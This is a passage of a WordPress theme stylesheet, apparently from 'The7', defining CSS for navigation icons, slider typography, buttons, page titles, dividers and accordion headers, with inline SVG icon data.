  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20fill=%22%23ffffff%22%20xml:space=%22preserve%22%3E%3Cpath%20d=%22M13,1H1C0.448,1,0,1.449,0,2v11c0,0.553,0.448,1,1,1h12c0.552,0,1-0.447,1-1V2C14,1.449,13.552,1,13,1z%20M13,13H1V2h12V13z%20M3.5,8h7C10.775,8,11,7.775,11,7.5C11,7.225,10.775,7,10.5,7h-7C3.224,7,3,7.225,3,7.5C3,7.775,3.224,8,3.5,8z%20M3.5,5h7C10.775,5,11,4.776,11,4.5S10.775,4,10.5,4h-7C3.224,4,3,4.225,3,4.5S3.224,5,3.5,5z%20M3.5,11h7c0.275,0,0.5-0.225,0.5-0.5S10.775,10,10.5,10h-7C3.224,10,3,10.225,3,10.5S3.224,11,3.5,11z%22/%3E%3C/svg%3E");
}
.bold-icons .mini-nav .customSelectInner:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M1,1v14h14V1H1z%20M12,12H4v-2h8V12z%20M12,9H4V7h8V9z%20M12,6H4V4h8V6z%22/%3E%3C/svg%3E");
}
.bold-icons #top-bar .mini-nav .customSelectInner:before,
.bold-icons .header-bottom-bar .mini-nav .customSelectInner:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M1,1v14h14V1H1z%20M12,12H4v-2h8V12z%20M12,9H4V7h8V9z%20M12,6H4V4h8V6z%22/%3E%3C/svg%3E");
}
.bold-icons #bottom-bar .mini-nav .customSelectInner:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M1,1v14h14V1H1z%20M12,12H4v-2h8V12z%20M12,9H4V7h8V9z%20M12,6H4V4h8V6z%22/%3E%3C/svg%3E");
}
.light-icons #top-bar .mini-nav .menu-select:hover .customSelectInner:before,
.light-icons .header-bottom-bar .mini-nav .menu-select:hover .customSelectInner:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20fill=%22%23ffffff%22%20xml:space=%22preserve%22%3E%3Cpath%20d=%22M13,1H1C0.448,1,0,1.449,0,2v11c0,0.553,0.448,1,1,1h12c0.552,0,1-0.447,1-1V2C14,1.449,13.552,1,13,1z%20M13,13H1V2h12V13z%20M3.5,8h7C10.775,8,11,7.775,11,7.5C11,7.225,10.775,7,10.5,7h-7C3.224,7,3,7.225,3,7.5C3,7.775,3.224,8,3.5,8z%20M3.5,5h7C10.775,5,11,4.776,11,4.5S10.775,4,10.5,4h-7C3.224,4,3,4.225,3,4.5S3.224,5,3.5,5z%20M3.5,11h7c0.275,0,0.5-0.225,0.5-0.5S10.775,10,10.5,10h-7C3.224,10,3,10.225,3,10.5S3.224,11,3.5,11z%22/%3E%3C/svg%3E");
}
.light-icons #bottom-bar .mini-nav .menu-select:hover .customSelectInner:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20fill=%22%23ffffff%22%20xml:space=%22preserve%22%3E%3Cpath%20d=%22M13,1H1C0.448,1,0,1.449,0,2v11c0,0.553,0.448,1,1,1h12c0.552,0,1-0.447,1-1V2C14,1.449,13.552,1,13,1z%20M13,13H1V2h12V13z%20M3.5,8h7C10.775,8,11,7.775,11,7.5C11,7.225,10.775,7,10.5,7h-7C3.224,7,3,7.225,3,7.5C3,7.775,3.224,8,3.5,8z%20M3.5,5h7C10.775,5,11,4.776,11,4.5S10.775,4,10.5,4h-7C3.224,4,3,4.225,3,4.5S3.224,5,3.5,5z%20M3.5,11h7c0.275,0,0.5-0.225,0.5-0.5S10.775,10,10.5,10h-7C3.224,10,3,10.225,3,10.5S3.224,11,3.5,11z%22/%3E%3C/svg%3E");
}
.bold-icons #top-bar .mini-nav .menu-select:hover .customSelectInner:before,
.bold-icons .header-bottom-bar .mini-nav .menu-select:hover .customSelectInner:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M1,1v14h14V1H1z%20M12,12H4v-2h8V12z%20M12,9H4V7h8V9z%20M12,6H4V4h8V6z%22/%3E%3C/svg%3E");
}
.bold-icons #bottom-bar .mini-nav .menu-select:hover .customSelectInner:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M1,1v14h14V1H1z%20M12,12H4v-2h8V12z%20M12,9H4V7h8V9z%20M12,6H4V4h8V6z%22/%3E%3C/svg%3E");
}
#main-nav > li > a span > span.menu-subtitle {
  color: rgba(255,255,255,0.4);
}
#main-nav.menu-material-style > li.act > a span > span.menu-subtitle,
#main-nav > li.act.menu-frame-on > a span > span.menu-subtitle,
#main-nav.menu-material-underline-style > li.act > a span > span.menu-subtitle {
  color: rgba(58,58,58,0.4);
}
#main-nav.menu-material-style > li:not(.act):hover > a span > span.menu-subtitle,
#main-nav > li.menu-frame-on:not(.act):hover > a span > span.menu-subtitle,
#main-nav > li.menu-frame-on:not(.act):hover > a > .fa {
  color: #a7e673;
}
.dl-menuwrapper li > a .menu-subtitle,
.sub-nav .menu-subtitle,
.dl-menu .menu-subtitle,
.sub-nav li.act > a:hover .menu-subtitle {
  color: rgba(58,58,58,0.4);
}
#main-slideshow.fixed,
#main-slideshow.fix,
#main-slideshow.layer-fixed {
  background: none repeat  center center;
  background-size: auto;
  background-color: rgba(119,119,119,0.08);
}
.style-ios #main-slideshow.fixed,
.style-ios #main-slideshow.fix,
.style-ios #main-slideshow.layer-fixed {
  background-color: rgba(119,119,119,0.04);
}
#main-slideshow.fixed {
  min-height: -30px;
}
#main-slideshow.fixed > .royalSlider,
#main-slideshow.fixed .three-d-slider {
  max-width: 1162px;
}
.rsTitle {
  font: normal normal normal 46px / 52px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
}
.rsDesc {
  font: normal normal normal 36px / 42px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
}
@media screen and (max-width: 1200px) {
  .rsTitle {
    font: normal normal normal 36px / 42px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  }
  .rsDesc {
    font: normal normal normal 26px / 34px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  }
}
@media screen and (max-width: 1024px) {
  .rsTitle {
    font: normal normal normal 26px / 34px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  }
  .rsDesc {
    font: normal normal normal 20px / 28px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  }
}
@media screen and (max-width: 800px) {
  .rsTitle {
    font: normal normal normal 18px / 27px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  }
  .rsDesc {
    font: normal normal normal 14px / 25px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  }
}
@media screen and (max-width: 320px) {
  .rsTitle {
    font: normal normal normal 14px / 25px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  }
  .rsDesc {
    display: none !important;
    font: normal normal normal 14px / 25px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  }
}
.rsHomePorthole .progress-spinner-left,
.rsHomePorthole .progress-spinner-right {
  border-color: #4d71da !important;
}
.three-d-slider .navig div,
.scale-me .navig div:hover {
  background-color: #ffffff;
  color: #4d71da;
}
#main-slideshow:not(.rv-slider) {
  min-height: 50px;
}
.page-title.solid-bg {
  background-color: #fafafa;
  background-image: url('../../../../themes/dt-the7/images/backgrounds/patterns/full/brickwall.gif');
  background-repeat: no-repeat;
  background-attachment: ;
  background-position: center center;
  background-size: auto auto;
}
.page-title.gradient-bg {
  background: #fafafa;
}
.page-title.transparent-bg {
  background-color: rgba(119,119,119,0.08);
}
.style-ios .page-title.transparent-bg {
  background-color: rgba(119,119,119,0.04);
  border-bottom: 1px solid rgba(119,119,119,0.15);
}
.page-title > .wf-wrap,
.article-top-bar > .wf-wrap,
#fancy-header > .wf-wrap {
  width: 1250px;
}
#fancy-header.title-center > .wf-wrap,
#fancy-header.content-left > .wf-wrap,
#fancy-header.content-right > .wf-wrap {
  max-width: 1250px;
}
.page-title .wf-container-title,
.page-title.full-width-line,
.article-top-bar .wf-container-top {
  border-color: rgba(119,119,119,0.15);
}
.page-title h1,
.page-title h1 *,
.page-title h1 a:hover,
#page .page-title .entry-title {
  color: #333333;
}
.page-title .breadcrumbs li:before,
.page-title .breadcrumbs li:before {
  color: rgba(119,119,119,0.35);
}
.page-title .breadcrumbs,
.page-title .breadcrumbs a {
  color: #aaaaaa;
}
.page-title .breadcrumbs li:before,
.page-title .breadcrumbs li:before {
  color: rgba(170,170,170,0.5);
}
.dt-btn,
button,
button.button,
a.button,
.dt-form button,
.widget .dt-form .dt-btn,
input[type="button"],
input[type="reset"],
input[type="submit"],
.nsu-submit {
  font: normal normal normal 14px / 31px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  padding-left: 14.333333333333px;
  padding-right: 14.333333333333px;
  color: #fff;
  text-transform: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  background-color: #4d71da;
  background: #4d71da;
  background: -moz-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -o-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -ms-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
}
.btn-3d .dt-btn,
.btn-3d button,
.btn-3d button.button,
.btn-3d a.button,
.btn-3d .dt-form button,
.btn-3d .widget .dt-form .dt-btn,
.btn-3d input[type="button"],
.btn-3d input[type="reset"],
.btn-3d input[type="submit"],
.btn-3d .nsu-submit {
  border-bottom-color: #405baa;
  background: #35c4f4;
  background: -moz-linear-gradient(top,#35c4f4 0%,#4d71da 100%);
  background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,#35c4f4),color-stop(100%,#4d71da));
  background: -webkit-linear-gradient(top,#35c4f4 0%,#4d71da 100%);
  background: -o-linear-gradient(top,#35c4f4 0%,#4d71da 100%);
  background: -ms-linear-gradient(top,#35c4f4 0%,#4d71da 100%);
  background: linear-gradient(to bottom,#35c4f4 0%,#4d71da 100%);
}
.btn-material .dt-btn:hover,
.btn-material button:hover,
.btn-material button.button:hover,
.btn-material a.button:hover,
.btn-material .dt-form button:hover,
.btn-material .widget .dt-form .dt-btn:hover,
.btn-material input[type="button"]:hover,
.btn-material input[type="reset"]:hover,
.btn-material input[type="submit"]:hover,
.btn-material .nsu-submit:hover {
  background-color: #3860d6;
  background: #3860d6;
  background: -moz-linear-gradient(30deg,#3860d6 0%,#35c4f4 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,#3860d6),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(30deg,#3860d6 0%,#35c4f4 100%);
  background: -o-linear-gradient(30deg,#3860d6 0%,#35c4f4 100%);
  background: -ms-linear-gradient(30deg,#3860d6 0%,#35c4f4 100%);
  background: linear-gradient(30deg,#3860d6 0%,#35c4f4 100%);
}
.filter a:after,
.scroll-top {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.btn-link.dt-btn-s {
  font: normal normal normal 14px / 31px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
}
.btn-3d button.button:hover,
.btn-3d input[type="button"]:hover,
.btn-3d input[type="reset"]:hover,
.btn-3d input[type="submit"]:hover,
.btn-3d .dt-btn:hover,
.btn-3d a.button:hover,
.btn-3d .nsu-submit:hover {
  border-bottom-color: #405baa;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.dt-btn-m,
input.dt-btn-m[type="submit"],
#main .gform_wrapper .gform_footer input.button,
#main .gform_wrapper .gform_footer input[type="submit"],
form.mc4wp-form input[type="submit"],
div.mc4wp-form button[type="submit"],
#main-slideshow .tp-button {
  padding-left: 13.333333333333px;
  padding-right: 13.333333333333px;
  font: normal normal normal 16px / 40px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.dt-form button,
.dt-form input[type="button"],
.dt-form input[type="reset"],
.dt-form input[type="submit"] {
  min-height: 42px;
}
.dt-btn-l {
  padding-left: 16px;
  padding-right: 16px;
  font: normal normal normal 18px / 48px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.dt-btn-xl {
  padding-left: 14px;
  padding-right: 14px;
  font: normal normal normal 18px / 42px 'Open Sans', Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
}
.rollover-project input[type="submit"],
.rollover-project input[type="submit"]:hover {
  background-color: #2a53ca;
}
#page .btn-light {
  background: rgba(119,119,119,0.08);
  color: #333333;
}
#page .sidebar .btn-light {
  color: #333333;
  background: rgba(119,119,119,0.08);
}
#page .footer .btn-light {
  color: #ffffff;
  background: rgba(0,0,0,0.08);
}
#page .stripe-style-1 .btn-light,
.boxes-solid-bg #page .stripe-style-1.stripe-transparent-bg .btn-light {
  color: #333333;
  background: rgba(119,119,119,0.08);
}
#page .stripe-style-2 .btn-light,
.boxes-solid-bg #page .stripe-style-2.stripe-transparent-bg .btn-light {
  color: #f9f9f9;
  background: rgba(249,249,249,0.08);
}
#page .stripe-style-3 .btn-light,
.boxes-solid-bg #page .stripe-style-3.stripe-transparent-bg .btn-light {
  color: #2f363d;
  background: rgba(47,54,61,0.08);
}
#page .stripe-style-4 .btn-light,
.boxes-solid-bg #page .stripe-style-4 .btn-light {
  color: #ffffff;
  background: rgba(255,255,255,0.08);
}
#page .stripe-style-5 .btn-light,
.boxes-solid-bg #page .stripe-style-5 .btn-light {
  color: #333333;
  background: rgba(51,51,51,0.08);
}
.boxes-solid-bg #page .btn-light {
  background-color: #ffffff;
}
#page .stripe-style-1.stripe-solid-bg .btn-light {
  background-color: #ffffff;
}
#page .stripe-style-2.stripe-solid-bg .btn-light {
  background-color: #ffffff;
}
#page .stripe-style-3.stripe-solid-bg .btn-light {
  background-color: #ffffff;
}
#page .btn-light:hover {
  background: rgba(119,119,119,0.13);
}
#page .sidebar .btn-light:hover {
  background-color: rgba(119,119,119,0.13);
}
#page .footer .btn-light:hover {
  background-color: rgba(0,0,0,0.13);
}
#page .stripe-style-1 .btn-light:hover,
.boxes-solid-bg #page .stripe-style-1.stripe-transparent-bg .btn-light:hover {
  background-color: rgba(119,119,119,0.13);
}
#page .stripe-style-2 .btn-light:hover,
.boxes-solid-bg #page .stripe-style-2.stripe-transparent-bg .btn-light:hover {
  background-color: rgba(249,249,249,0.13);
}
#page .stripe-style-3 .btn-light:hover,
.boxes-solid-bg #page .stripe-style-3.stripe-transparent-bg .btn-light:hover {
  background-color: rgba(47,54,61,0.13);
}
#page .stripe-style-4 .btn-light:hover,
.boxes-solid-bg #page .stripe-style-4 .btn-light:hover {
  background-color: rgba(255,255,255,0.13);
}
#page .stripe-style-5 .btn-light:hover,
.boxes-solid-bg #page .stripe-style-5 .btn-light:hover {
  background-color: rgba(51,51,51,0.13);
}
.boxes-solid-bg #page .btn-light:hover {
  background-color: #f5f5f5;
}
#page .stripe-style-1.stripe-solid-bg .btn-light:hover {
  background-color: #f5f5f5;
}
#page .stripe-style-2.stripe-solid-bg .btn-light:hover {
  background-color: #f5f5f5;
}
#page .stripe-style-3.stripe-solid-bg .btn-light:hover {
  background-color: #f5f5f5;
}
.boxes-solid-bg #page .stripe-style-4 .btn-light:hover {
  background: rgba(255,255,255,0.13);
}
.boxes-solid-bg #page .stripe-style-5 .btn-light:hover {
  background: rgba(51,51,51,0.13);
}
#page .btn-link {
  color: #333333;
}
#page .sidebar .btn-link {
  color: #333333;
}
#page .footer .btn-link {
  color: #ffffff;
}
#page .stripe-style-1 .btn-link {
  color: #333333;
}
#page .stripe-style-2 .btn-link {
  color: #f9f9f9;
}
#page .stripe-style-3 .btn-link {
  color: #2f363d;
}
#page .stripe-style-4 .btn-link {
  color: #ffffff;
}
#page .stripe-style-5 .btn-link {
  color: #333333;
}
.dt-btn-link:after,
.details:after {
  background-image: url("data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20version=%221.1%22%20x=%220px%22%20y=%220px%22%20width=%2211px%22%20height=%2211px%22%20viewBox=%220%200%2011%2011%22%20enable-background=%22new%200%200%2011%2011%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M11%205.499c0.001-0.187-0.065-0.374-0.209-0.516L6.569%200.211c-0.279-0.279-0.735-0.279-1.015%200%20s-0.279%200.7%200%201.014l3.783%204.276L5.555%209.776c-0.33%200.33-0.197%200.8%200%201.014c0.279%200.3%200.7%200.3%201%200l4.222-4.773%20C10.935%205.9%2011%205.7%2011%205.499z%20M0.211%201.227l3.781%204.275L0.211%209.777c-0.279%200.279-0.279%200.7%200%201%20c0.28%200.3%200.7%200.3%201%200l4.223-4.773C5.591%205.9%205.7%205.7%205.7%205.5C5.66%205.3%205.6%205.1%205.4%204.983L1.225%200.2%20c-0.279-0.279-0.735-0.279-1.014%200C-0.07%200.49-0.07%200.9%200.2%201.227z%22/%3E%3C/svg%3E");
}
.dt-btn-link.text-small:after {
  height: 22px;
}
.dt-btn-link.text-normal:after {
  height: 24px;
}
.dt-btn-link.text-big:after {
  height: 26px;
}
.dt-btn-link:hover:after {
  background-image: url("data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20version=%221.1%22%20x=%220px%22%20y=%220px%22%20width=%2211px%22%20height=%2211px%22%20viewBox=%220%200%2011%2011%22%20enable-background=%22new%200%200%2011%2011%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%234d71da%22%20d=%22M11%205.499c0.001-0.187-0.065-0.374-0.209-0.516L6.569%200.211c-0.279-0.279-0.735-0.279-1.015%200%20s-0.279%200.7%200%201.014l3.783%204.276L5.555%209.776c-0.33%200.33-0.197%200.8%200%201.014c0.279%200.3%200.7%200.3%201%200l4.222-4.773%20C10.935%205.9%2011%205.7%2011%205.499z%20M0.211%201.227l3.781%204.275L0.211%209.777c-0.279%200.279-0.279%200.7%200%201%20c0.28%200.3%200.7%200.3%201%200l4.223-4.773C5.591%205.9%205.7%205.7%205.7%205.5C5.66%205.3%205.6%205.1%205.4%204.983L1.225%200.2%20c-0.279-0.279-0.735-0.279-1.014%200C-0.07%200.49-0.07%200.9%200.2%201.227z%22/%3E%3C/svg%3E");
}
#page .dt-btn-link:hover {
  border-bottom-color: #4d71da;
}
.btn-material .dt-btn,
.btn-material a.button,
.btn-material #main button.button,
.btn-material #main input.button,
.btn-material input[type="button"],
.btn-material input[type="reset"],
.btn-material .form-submit input[type="submit"] {
  -webkit-box-shadow: 0 1px 6px rgba(0,0,0,0.12);
  box-shadow: 0 1px 6px rgba(0,0,0,0.12);
  -webkit-transition: -webkit-box-shadow 0.2s ease-out, background-color 0.2s ease-out;
  transition: box-shadow 0.2s ease-out, background-color 0.2s ease-out;
}
.btn-material .dt-btn:hover,
.btn-material a.button:hover,
.btn-material #main button.button:hover,
.btn-material #main input.button:hover,
.btn-material input[type="button"]:hover,
.btn-material input[type="reset"]:hover,
.btn-material .form-submit input[type="submit"]:hover {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0,0,0,0.18), 0 4px 15px 0 rgba(0,0,0,0.15);
  box-shadow: 0 5px 11px 0 rgba(0,0,0,0.18), 0 4px 15px 0 rgba(0,0,0,0.15);
}
.btn-material.boxes-solid-bg #page .btn-light,
.btn-material #page .stripe.stripe-solid-bg .btn-light,
.btn-material.boxes-solid-bg #page .stripe.stripe-solid-bg .btn-light {
  -webkit-box-shadow: 0 1px 6px rgba(0,0,0,0.12);
  box-shadow: 0 1px 6px rgba(0,0,0,0.12);
  -webkit-transition: -webkit-box-shadow 0.2s ease-out, background-color 0.2s ease-out;
  transition: box-shadow 0.2s ease-out, background-color 0.2s ease-out;
}
.btn-material.boxes-solid-bg #page .btn-light:hover,
.btn-material #page .stripe.stripe-solid-bg .btn-light:hover,
.btn-material.boxes-solid-bg #page .stripe.stripe-solid-bg .btn-light:hover {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0,0,0,0.18), 0 4px 15px 0 rgba(0,0,0,0.15);
  box-shadow: 0 5px 11px 0 rgba(0,0,0,0.18), 0 4px 15px 0 rgba(0,0,0,0.15);
}
.btn-material.boxes-solid-bg #page .btn-light:hover {
  background-color: #ffffff;
}
.btn-material #page .stripe-style-1.stripe-solid-bg .btn-light:hover,
.btn-material.boxes-solid-bg #page .stripe-style-1.stripe-solid-bg .btn-light:hover {
  background-color: #ffffff;
}
.btn-material #page .stripe-style-2.stripe-solid-bg .btn-light:hover,
.btn-material.boxes-solid-bg #page .stripe-style-2.stripe-solid-bg .btn-light:hover {
  background-color: #ffffff;
}
.btn-material #page .stripe-style-3.stripe-solid-bg .btn-light:hover,
.btn-material.boxes-solid-bg #page .stripe-style-3.stripe-solid-bg .btn-light:hover {
  background-color: #ffffff;
}
.btn-material #page .stripe-style-4 .btn-light:hover,
.btn-material.boxes-solid-bg #page .stripe-style-4 .btn-light:hover {
  background-color: rgba(255,255,255,0.13);
}
.btn-material #page .stripe-style-5 .btn-light:hover,
.btn-material.boxes-solid-bg #page .stripe-style-5 .btn-light:hover {
  background-color: rgba(51,51,51,0.13);
}
.btn-material.boxes-solid-bg #page .stripe .btn-light {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.hr-thick {
  border-color: rgba(119,119,119,0.1);
}
.stripe-style-1 .hr-thick {
  border-color: rgba(119,119,119,0.1);
}
.stripe-style-2 .hr-thick {
  border-color: rgba(249,249,249,0.1);
}
.stripe-style-3 .hr-thick {
  border-color: rgba(47,54,61,0.1);
}
.stripe-style-4 .hr-thick {
  border-color: rgba(255,255,255,0.1);
}
.stripe-style-5 .hr-thick {
  border-color: rgba(51,51,51,0.1);
}
.hr-thin,
.list-divider li {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(119,119,119,0.15);
  border-left: none;
  border-right: none;
  border-bottom: none;
}
.stripe-style-1 .hr-thin,
.stripe-style-1 .list-divider li {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(119,119,119,0.15);
  border-left: none;
  border-right: none;
  border-bottom: none;
}
.stripe-style-2 .hr-thin,
.stripe-style-2 .list-divider li {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(249,249,249,0.15);
  border-left: none;
  border-right: none;
  border-bottom: none;
}
.stripe-style-3 .hr-thin,
.stripe-style-3 .list-divider li {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(47,54,61,0.15);
  border-left: none;
  border-right: none;
  border-bottom: none;
}
.stripe-style-4 .hr-thin,
.stripe-style-4 .list-divider li {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(255,255,255,0.15);
  border-left: none;
  border-right: none;
  border-bottom: none;
}
.stripe-style-5 .hr-thin,
.stripe-style-5 .list-divider li {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(51,51,51,0.15);
  border-left: none;
  border-right: none;
  border-bottom: none;
}
.hr-thin.style-dashed {
  border-top-style: dashed;
  border-bottom: none;
}
.hr-thin.style-dotted {
  border-top-style: dotted;
  border-bottom: none;
}
.hr-thin.style-double {
  border-top-style: double;
  border-top-width: 3px;
  border-bottom: none;
}
#main .wpb_content_element .wpb_accordion_header > a,
#main .vc_toggle_title h4 {
  font: normal normal normal 16px / 27px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  font-size: 16px;
  line-height: 27px;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(119,119,119,0.15);
  border-left: none;
  border-right: none;
  border-bottom: none;
}
.stripe-style-1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(119,119,119,0.15);
  border-left: none;
  border-right: none;
  border-bottom: none;
}
.stripe-style-2 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(249,249,249,0.15);
  border-left: none;
  border-right: none;
  border-bottom: none;
}
.stripe-style-3 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(47,54,61,0.15);
  border-left: none;
  border-right: none;
  border-bottom: none;
}
.stripe-style-4 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(255,255,255,0.15);
  border-left: none;
  border-right: none;
  border-bottom: none;
}
.stripe-style-5 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(51,51,51,0.15);
  border-left: none;
  border-right: none;
  border-bottom: none;
}
.content .st-accordion li > a:before,
.content .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.content .dt-style.vc_toggle_default .vc_toggle_icon:before,
.content .tab-style-two .wpb_tabs_nav li,
.content .widget_price_filter .price_slider_wrapper .ui-widget-content,
.content .custom-menu a:before {
  background-color: rgba(119,119,119,0.15);
}
.sidebar .st-accordion li > a:before,
.stripe .sidebar-content.solid-bg .st-accordion li > a:before,
.sidebar .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.stripe .sidebar-content.solid-bg .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.sidebar .dt-style.vc_toggle_default .vc_toggle_icon:before,
.stripe .sidebar-content.solid-bg .dt-style.vc_toggle_default .vc_toggle_icon:before,
.sidebar .tab-style-two .wpb_tabs_nav li,
.stripe .sidebar-content.solid-bg .tab-style-two .wpb_tabs_nav li,
.sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content,
.stripe .sidebar-content.solid-bg .widget_price_filter .price_slider_wrapper .ui-widget-content,
.sidebar .custom-menu a:before,
.stripe .sidebar-content.solid-bg .custom-menu a:before {
  background-color: rgba(119,119,119,0.15);
}
.footer .st-accordion li > a:before,
.footer .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.footer .dt-style.vc_toggle_default .vc_toggle_icon:before,
.footer .tab-style-two .wpb_tabs_nav li,
.footer .widget_price_filter .price_slider_wrapper .ui-widget-content,
.footer .custom-menu a:before {
  background-color: rgba(0,0,0,0.15);
}
.stripe-style-1 .st-accordion li > a:before,
.boxes-solid-bg .stripe-style-1.stripe-transparent-bg .st-accordion li > a:before,
.stripe-style-1 .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.boxes-solid-bg .stripe-style-1.stripe-transparent-bg .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
